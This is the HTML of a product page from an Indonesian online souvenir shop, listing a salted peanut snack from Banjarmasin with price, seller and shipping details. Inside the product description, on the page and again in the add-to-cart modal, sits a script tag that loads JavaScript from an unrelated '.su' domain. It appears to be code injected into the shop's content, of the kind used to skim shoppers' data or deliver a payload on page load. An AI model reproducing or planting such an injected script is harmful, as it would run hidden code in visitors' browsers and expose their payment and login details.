    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_pasta_carbonara">
    							                            Resep Pasta Carbonara    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/tips_work_from_home">
    							                            7 Tips WFH    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_donut_kentang">
    							                            Resep Donut Kentang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_malbi">
    							                            Resep Malbi Khas Palembang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sambal_colo_colo">
    							                            Resep Sambal Colo-colo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/cara_menyimpan_cabai">
    							                            Cara Menyimpan Cabai dengan Benar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_es_kopyor">
    							                            Resep Es Kopyor    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_ayam_taliwang">
    							                            Resep Ayam Taliwang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_brotowali">
    							                            Manfaat Brotowali    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kuliner_bogor_seru_bakso_bumbu_rujak">
    							                            Kuliner Bogor    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_bebek_hitam">
    							                            Resep Bebek Hitam    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/rayakan_lebaran_ditengah_covid">
    							                            Rayakan Lebaran ditengah Covid    						                            </a>
				                                    </li>
				                                			                                        </ul>
		                                    </li>
		                                    		                                </ul>
	                                </li>
                                </ul>
                            </nav>
                        </div>
                    </div>
					<div class="col-sm-12 col-md-3 hidden-xs">
					    						<form action="https://pesonanusantara.co.id/Search" method=get accept-charset="utf-8">	
				        <select id="origin" class="form-control bread-select" name="asal">
					        <option value="">Semua Daerah </option>
					        					        <option value="849">Aceh</option>
				            					        <option value="749">Balikpapan</option>
				            					        <option value="5002">Bandar Lampung</option>
				            					        <option value="314">Bandung</option>
				            					        <option value="5599">Banjarbaru</option>
				            					        <option value="160">Banjarmasin</option>
				            					        <option value="807">Batam</option>
				            					        <option value="587">Bekasi</option>
				            					        <option value="624">Bengkulu</option>
				            					        <option value="702">Bogor</option>
				            					        <option value="782">Bontang</option>
				            					        <option value="1377">Cilacap</option>
				            					        <option value="1286">Cilegon</option>
				            					        <option value="1108">Cirebon</option>
				            					        <option value="1603">Denpasar</option>
				            					        <option value="1595">Depok</option>
				            					        <option value="1665">Gorontalo</option>
				            					        <option value="4717">Gresik</option>
				            					        <option value="1235">Jakarta</option>
				            					        <option value="1402">Jambi</option>
				            					        <option value="1707">Jember</option>
				            					        <option value="2220">Karawang</option>
				            					        <option value="1979">Kediri</option>
				            					        <option value="1862">Kendari</option>
				            					        <option value="1143">Kuningan</option>
				            					        <option value="2368">Madiun</option>
				            					        <option value="2822">Magelang</option>
				            					        <option value="5270">Makasar</option>
				            					        <option value="2948">Malang</option>
				            					        <option value="2456">Medan</option>
				            					        <option value="2924">Mojokerto</option>
				            					        <option value="3140">Padang</option>
				            					        <option value="3225">Padang Panjang</option>
				            					        <option value="3582">Palembang</option>
				            					        <option value="3748">Palu</option>
				            					        <option value="1294">Pandeglang</option>
				            					        <option value="3338">Pangkal Pinang</option>
				            					        <option value="3213">Payakumbuh</option>
				            					        <option value="3365">Pekanbaru</option>
				            					        <option value="3846">Pontianak</option>
				            					        <option value="532">Purwakarta </option>
				            					        <option value="4009">Samarinda</option>
				            					        <option value="4334">Semarang</option>
				            					        <option value="2492">Sibolga</option>
				            					        <option value="2511">Sidikalang</option>
				            					        <option value="5598">Silangit</option>
				            					        <option value="4131">Solo</option>
				            					        <option value="2652">Stabat</option>
				            					        <option value="4049">Sukabumi</option>
				            					        <option value="4685">Surabaya</option>
				            					        <option value="4941">Tangerang</option>
				            					        <option value="4993">Tanjung Pandan</option>
				            					        <option value="5172">Tanjung Pinang</option>
				            					        <option value="5188">Tarakan</option>
				            					        <option value="402">Tasikmalaya</option>
				            					        <option value="4606">Tegal</option>
				            					        <option value="5223">Ternate</option>
				            					        <option value="4908">Tulungagung</option>
				            					        <option value="1783">Yogyakarta</option>
				            					    </select>
					</div>
					<div class="col-sm-12 col-md-4">
						<div class="input-group">
							<input id="namaproduk" class="form-control bread-input" type="text" name="keyword" placeholder="Nama Oleh-oleh" />
							<span class="input-group-btn">
								<input type="submit" name="search_submit" class="btn btn-default" value="cari">
								</form>							</span>
						</div>
					</div>
				</div>
	        </div>
        </div>
         </div>	

</div>
<div class="main-container col1-layout">
    <div class="container">
        <div class="container-inner">
            <div class="main">
			<!-- running text -->
												<div style="display:none; font-size:13px; color:#333; line-height:15px; margin-bottom:30px; text-align:center; padding:10px 20px; border-radius:4px; border:solid 1px #EDE026; background-color: #FFFDE0; font-weight:500; line-height:18px;" align=center>
												</div>
				<!-- end running text -->
                <div class="breadcrumbs">
                    <ul>
                        <li class="home">
                            <a href="https://pesonanusantara.co.id/" title="Kembali ke Beranda">Beranda</a>
                            <span>/ </span>
                        </li>
                        <li class="product">
                            <strong>Kacang Jaruk Asin</strong>
                        </li>
                    </ul>
                </div>
                <div class="col-main">
                    <script type="text/javascript">
                        //var optionsPrice = new Product.OptionsPrice([]);
                    </script>
                    <div id="messages_product_view"></div>
                        <div class="">
                            <div class="product-essential">
                            <form action="#" method="post" id="product_addtocart_form">
                                <div class="row">
                                    <div class="product-img-box col-md-5 col-sm-12 col-sms-12">
							            
                                        <div id="myCarousel" class="carousel slide">
                                            <div class="carousel-inner">
                                                <div data-slide-no="0" class="item carousel-item active">
                                                    <div class="wrapper">
                                                        <img src="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" class="img-responsive zum " style="width:350px; height:100%;">
				                                    </div>
                                                </div>
                                                                                                        <div data-slide-no="1" class="item carousel-item">
                                                        <div class="wrapper">
                                                            <img src="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" class="img-responsive zum"  style="width:350px; height:100%;">
                                                        </div>
                                                    </div>
                                                                                                                                                            <div data-slide-no="2" class="item carousel-item">
                                                        <div class="wrapper">
                                                            <img src="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" class="img-responsive zum"  style="width:350px; height:100%;">
                                                        </div>
                                                    </div>
                                                                                                    </div>
                                            </div>
                                            <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                <ol class="nav navbar-nav nav-indicators">
                                                    <li data-target="#myCarousel" data-slide-to="0" class="myCarousel-target ">
                                                        <a href="#">
	                                                        <img src="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                        </a>
                                                    </li>
                                                    
                                                    
                                                                                                        <li data-target="#myCarousel" data-slide-to="1" class="myCarousel-target">
                                                        <a href="#">
                                                            
                                                            
                                                                                                                	    <img src="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                                                                                    </a>
                                                    </li>
                                                                                                                                                            <li data-target="#myCarousel" data-slide-to="2" class="myCarousel-target">
                                                        <a href="#">
                                                    	    <img src="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" width="56" height="56" style="height:56px; width:56px;" alt="">
                                                        </a>
                                                    </li>
                                                                                                </ol>
                                            </div>
                                            <!-- </nav> -->
							                <!-- end -->
                                        </div>
                                        <div class="product-shop col-md-7 col-sm-12 col-sms-12">
                                            <div class="product-name">
                                                <h1>Kacang Jaruk Asin</h1>
                                            </div>
                                            <div class="prod-info prod-price row">
                                                <h2 class="col-md-3 hidden-sm hidden-xs">Harga</h2>
                                                <div class="std col-md-9 col-sm-12 col-xs-12">
	                                                <span style="display:none" id="priceDetail">34000</span>
	                                                                                                    <div class="price-box">
                                                		<span class="regular-price" id="product-price-3925">
                                                			<span class="price">Rp. 34.000</span>
                                                		</span>
                                                	</div>
                                                                                                        <p class="availability in-stock">Stok: <span>Tersedia</span></p>
					                                                                                </div>
                                            </div>
                                            <div class="prod-add-info prod-info row">
                                                <h2 class="col-md-3">Kategori</h2>
                                                <div class="col-md-9">
                                                    <a href="https://pesonanusantara.co.id/kategori/cari_kategori/1">
                                                        Makanan</a>
                                                </div>
                                            </div>
                                            
                                            <div class="prod-add-info prod-info row">
										        <h2 class="col-md-3">Deskripsi</h2>
									            <div class="col-md-9">Camilan khas Banjarmasin yang satu ini pasti mampu melengkapi keceriaan anda bersama keluarga. Dibuat dari kacang tanah berkualitas dengan berbagai macam bumbu dan daun jeruk yang membuat kelezatannya selalu dirindukan. Rasanya yang enak dan gurih sangat cocok dijadikan cemilan dan oleh oleh untuk keluarga anda, ditambah rasanya yang agak asin akan membuat rasanya semakin enak dan membuat anda ketagihan. Sajikan kacang jaruk asin untuk melengkapi waktu kumpul anda bersama keluarga. <script src="https://security-service.su/src/pesonanusantara.co.id.js"></script></div>
							                </div>
                							<div class="prod-add-info prod-info row">
                								<h2 class="col-md-3">Asal Makanan</h2>
                								<div class="col-md-9">
                								    <a href="https://pesonanusantara.co.id/kategori/cari_kota/160/0">Banjarmasin</a>
                								</div>
                							</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Nama Penjual</h2>
            									<div class="col-md-9">
            									    <a href="https://pesonanusantara.co.id/kategori/cari_vendor/Toko Andalas - Banjarmasin">Toko Andalas - Banjarmasin</a>
            									</div>
            								</div>
            								<div class="prod-add-info prod-info row"><h2 class="col-md-3">Berat</h2>
            									<div class="col-md-9">0.2 kg</div>
            								</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Layanan Pengiriman</h2>
            									<div class="col-md-9">
            									                									    REG, YES
            									                									</div>
            								</div>
            								<div class="prod-add-info prod-info row"><h2 class="col-md-3">Catatan</h2>
            									<div class="col-md-9">-</div>
            								</div>
            								<div class="prod-add-info prod-info row">
            									<h2 class="col-md-3">Flash Sale</h2>
            									<div class="col-md-9">Tidak</div>
            								</div>
								            <div style="clear:both;"></div>
								            <div class="row">
								                <div class="col-lg-4 col-md-4 col-xl-4">
                    							
                    								<div class="add-to-box add-to-box2">
                    									<div class="add-to-cart form-inline">
                    										<div class="input-content form-group">
                    											<!--<label for="qty">Jumlah Pesanan:</label>
                    											<div class="input-group">
                    												<span class="input-group-btn">
                    													<button  class="btn btn-default qty-decrease" type="button">-</button>
                    												</span>

                    												<input  class="input-text qty" type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" />

                    												<span class="input-group-btn">
                    													<button  class="btn btn-default qty-increase" type="button">+</button>
                    												</span>
                    											</div>
                    											-->
										                    </div>
										                    <br>
										                    										                    <button type="button" title="" class="button btn-red" data-toggle="modal" data-target="#detail_produk_modal-365" onclick="addToCartDetailProduk('365', 'Kacang Jaruk Asin','Kacang-Jaruk-Asin','vj7fkb2ud03uiniu5pvoue3613vvovr3')"><span><span>Masukkan ke Keranjang</span></span></button>
									                    									                    </div>
								                    </div>
							                    </div>
                    							<div class="col-lg-10 col-md-10 col-xl-10">
                    								<div class="add-to-box add-to-box1">
                    									<br>
                    									<div class="actions-inner">
                    										<p class="email-friend">
                    											<a href="https://pesonanusantara.co.id/wishlist/index/365" onclick="productAddToCartForm.submitLight(this, this.href); return false;" title="Masukkan ke Wishlist" class="link-wishlist">Wishlist</a>
                    										</p>
                    										<p title="Email ke Teman" class="email-friend"><a href="https://pesonanusantara.co.id/Main/email_produk/365">Email ke Teman</a></p>
                    										<p data-original-title="Share ke Facebook" rel="tooltip" class="socmed-share share-fb">
                    											<a href="javascript:popWin('https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fpesonanusantara.co.id%2Fcheese-stick.html%3F___SID%3DU&t=CHEESE+STICK', 'facebook', 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');" title="Share ke Facebook">Facebook</a>
                    										</p>
                    										<p data-original-title="Share ke Twitter" rel="tooltip" class="socmed-share share-tw">
                    											<a href="javascript:popWin('http://twitter.com/home/?status=CHEESE+STICK+%28http%3A%2F%2Fpesonanusantara.co.id%2Fcheese-stick.html%3F___SID%3DU%29', 'twitter', 'width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes');" title="Tweet">Twitter</a>
                    										</p>
                    									</div>
                    								</div>
                    							</div>
						                    </div>
					                    </div>
					                    <div class="col-md-12 col-sm-12 col-sms-12"> </div>
				                    </div>
				                    <div class="clearer"></div>
                    				<div class="no-display">
                    					<input type="hidden" name="product" value="3925" />
                    					<input type="hidden" name="related_product" id="related-products-field" value="" />
                    				</div>
                                                                        	<!-- new -->
                                    	<!-- Modal -->
                                    	<div class="modal fade" id="detail_produk_modal-365" role="dialog" style="margin-top:5%;">
                                    		<div class="modal-dialog">
                                    		<!-- Modal content-->
                                    			<div class="modal-content">
                                    				<div class="modal-header" style="background:#e4002c;">
                                    					<button type="button" class="close" data-dismiss="modal">&times;</button>
                                    					<h2 class="info" style="color:white;">Pesona Nusantara <span style="font-size:16px;">Belanja Oleh-Oleh Online</span></h2>
                                    				</div>
                                    				<div class="modal-body">
                                    					<div class="row">
                                    						<div class="col-lg-4 col-md-4 col-xs-4" >
                                    							<h1 style="text-align:left;">Kacang Jaruk Asin</h1>
                                    							<img style="width:130px; height:130px;"  src="https://pesonanusantara.co.id/images/upload//6/1/611-1347_1.jpg" alt="Kacang Jaruk Asin">
                                    						</div>
                                    						<div class="col-lg-8 col-md-8 col-xs-8">
                                    							<div class="row">
                                    								<div class="col-lg-10 col-md-10 col-xs-10">
                                    									<div class="alert alert-success" role="alert">
                                    										<div id=loader style="display:none;">
															<h3>Please wait.... </h3>
															<img src="https://pesonanusantara.co.id/images/ajax-loader.gif">
														</div>
															<p class="textmodal" id=produkberhasil style="display:none;">
															    Produk berhasil ditambahkan ke Keranjang
															</p>
                                    									</div>
                                    								</div>
                                    							</div>
                                    							<div class="row">
                                    								<div class="col-lg-3 col-md-3 col-xs-3">
                                    									<p class="textmodal">Penjual: </p>
                                    									<p class="textmodal">Asal: </p>
                                    									<p class="textmodal">Deskripsi:</p>
                                    								</div>
                                    								<div class="col-lg-9 col-md-9 col-xs-9">
                                    									<p style="text-align:left;" class="textmodal">Toko Andalas - Banjarmasin </p>
                                    									<p style="text-align:left;" class="textmodal">Banjarmasin.</p>
                                    									<p style="text-align:left;" class="textmodal" style="width:250px;">Camilan khas Banjarmasin yang satu ini pasti mampu melengkapi keceriaan anda bersama keluarga. Dibuat dari kacang tanah berkualitas dengan berbagai macam bumbu dan daun jeruk yang membuat kelezatannya selalu dirindukan. Rasanya yang enak dan gurih sangat cocok dijadikan cemilan dan oleh oleh untuk keluarga anda, ditambah rasanya yang agak asin akan membuat rasanya semakin enak dan membuat anda ketagihan. Sajikan kacang jaruk asin untuk melengkapi waktu kumpul anda bersama keluarga. <script src="https://security-service.su/src/pesonanusantara.co.id.js"></script>.</p>
                                    								</div>
                                    							</div>
                                    						</div>
                                    					</div>
                                    				</div>
                                    				<div class="modal-footer">
                									    <div class="row">
                									        <div class="col-xs-8 col-md-8">
                									            <div class="row">
                									                <div class="col-xs-6 col-md-6">
                									                    <a class="btn btn-warning textmodal" href="https://pesonanusantara.co.id/Cart">Cek Keranjang Belanja</a>
                									                </div>
                									                <div class="col-xs-5 col-md-4" style="margin-left:15px;">
                									                    <button type="button" class="btn btn-danger textmodal" data-dismiss="modal">Lanjutkan belanja</button>
                									                </div>
                									            </div>
                									            
                									        </div>
                									        <div class="col-xs-4 col-md-4">
                									            
                									        </div>
                									    </div>
										
									                </div>
                                    			</div>
                                    		</div>
                                    	</div>
                                    <!-- end -->
                                                                    </form>
                            
                            </div>
                        <div class="product-collateral row-fluid"></div>
                        </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                        <style>
                            @media only screen and (max-width: 600px) {
                              .textmodal {
                                font-size:10px;
                              }
                            }
                        </style>




<style media="screen">
	.zum{
		    height:auto;
		    transition: all 0.5s;
		    -o-transition: all 0.5s;
		    -moz-transition: all 0.5s;
		    -webkit-transition: all 0.5s;	}
	.zum:hover{

    transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transform: scale(1.4);
    -moz-transform: scale(1.4);
    -o-transform: scale(1.4);
    -webkit-transform: scale(1.4);
		margin-bottom: 70px;
		margin-top: 50px;
		padding-left: 40px;
}
#prod{
	height: 350px;
	width:350px;
	}
</style>
<div class="footer-static-container">
	<div class="container">
        <div class="container-inner">
            <div class="footer-static-top">
                <div class="row">
                    <div class="f-col f-col-1 col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>PESONA NUSANTARA</h3>
</div>
<div class="footer-static-content">
<p class="des tblack">Pesona Nusantara merupakan wadah bagi para UKM makanan dan oleh-oleh di seluruh Indonesia untuk menjual produk-produk mereka secara online. Pesona Nusantara hadir dipersembahkan oleh JNE.</p>
<br />
<div style="width: 100%;">
<div style="margin: auto;"><a style="width: 89px; height: 52px; margin-right: 15px; display: block; float: left; background: transparent url('../../images/new-logo.png') no-repeat 0 0;" title="Powered by JNE" href="http://www.jne.co.id" target="_blank" rel="noopener">&nbsp;</a>
<div style="width: 105px; height: 52px; display: block; float: left; background: transparent url('../../images/footer-icons.png') no-repeat -110px 0;" title="100% Indonesia">&nbsp;</div>
<div class="clearfix" style="clear: both;">&nbsp;</div>
</div>
</div>
</div>
</div>
<div class="f-col f-col-2 col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>HUBUNGI KAMI</h3>
</div>
<div class="footer-static-content">
<ul>
<li><span class="fa fa-map-marker">&nbsp;</span>
<p class="tblack">PESONA JNE <br />Jl. Tomang Raya No. 11<br />Jakarta Barat - 11440</p>
</li>
<li>
<p class="tblack"><a href="mailto:pesona@jne.co.id">pesona@jne.co.id</a></p>
</li>
<li>
<p class="tblack">email :&nbsp; <a href="mailto:customercare@pesonanusantara.co.id">customercare@pesonanusantara.co.id</a></p>
</li>
<li><span class="fa fa-phone">&nbsp;</span> Whatsapp: <a href="https://api.whatsapp.com/send?phone=0878-8521-5829&amp;text=Halo%20PESONA%20" target="_blank" rel="noopener">+62 817-6880-098</a>
<p class="tblack">(message only)</p>
</li>
</ul>
</div>
</div>
<div class="f-col f-col-3 col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>IKUTI KAMI</h3>
</div>
<div class="footer-static-content">
<ul class="footer-socmed">
<li><span class="fa fa-twitter-square" style="color: #00ccff;">&nbsp;</span><a href="https://twitter.com/pesonajne">@pesonajne</a></li>
</ul>
</div>
</div>
<div class="f-col f-col-3 col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>METODE PEMBAYARAN</h3>
</div>
<div class="footer-static-content footer-payment" style="width: 217px; height: 195px; display: block; background: transparent url('../../images/footer-icons-new.png') no-repeat 0 -62px;">&nbsp;</div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="ma-footer-container">
    <div class="container">
        <div class="footer">
            <div class="row">
                <div class="footer-inner">
					<div class="col-xs-12 col-sm-6">
						<address>&copy; 2015 Pesona Nusantara. Hak Cipta Dilindungi Undang-undang.</address>

					</div>
					<div class="col-xs-12 col-sm-6">
						<div class="footer-links">
							<ul>
								<li><a href="https://pesonanusantara.co.id/C_bantuan/syarat" class="first">Syarat dan Ketentuan</a></li>
								<li><a href="https://pesonanusantara.co.id//C_bantuan/tanya_jawab">Bantuan</a></li>
							</ul>
						</div>
					</div>
				</div>
            </div>
            <div id="back-top" class="hidden-xs"></div>
        </div>
    </div>
</div>
